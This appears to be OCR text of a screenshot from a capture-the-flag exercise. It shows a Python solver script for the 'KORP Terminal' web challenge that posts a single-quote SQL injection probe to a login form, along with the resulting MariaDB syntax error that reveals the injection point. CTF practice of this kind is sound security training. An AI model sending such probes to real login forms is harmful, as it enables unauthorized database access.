 solver.py
solver.py > ...
1 import requests
2
3 URL = "http://83.136.249.253:58663/"
4
5 theHeader = {
6 "Content-Type": "application/x-www-form-urlencoded"
7 }
8
9 payload = {
10 "username": "'",
11 "password": "'"
12 }
13
14 data = requests.post(URL, headers=theHeader, data=payload)
15
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
PS D:\CTF\HTB 2024 - Cyber Apocalypse\Web\KORP Terminal> & C:/Users/ AppData/Local/
Programs/Python/Python312/python.exe "d:/CTF/HTB 2024 - Cyber Apocalypse/Web/KORP Termin
al/solver.py"
{"error":{"message":["1064","1064 (42000): You have an error in your SQL syntax; check t
he manual that corresponds to your MariaDB server version for the right syntax to use ne
ar ''''' at line 1","42000"],"type":"ProgrammingError"}}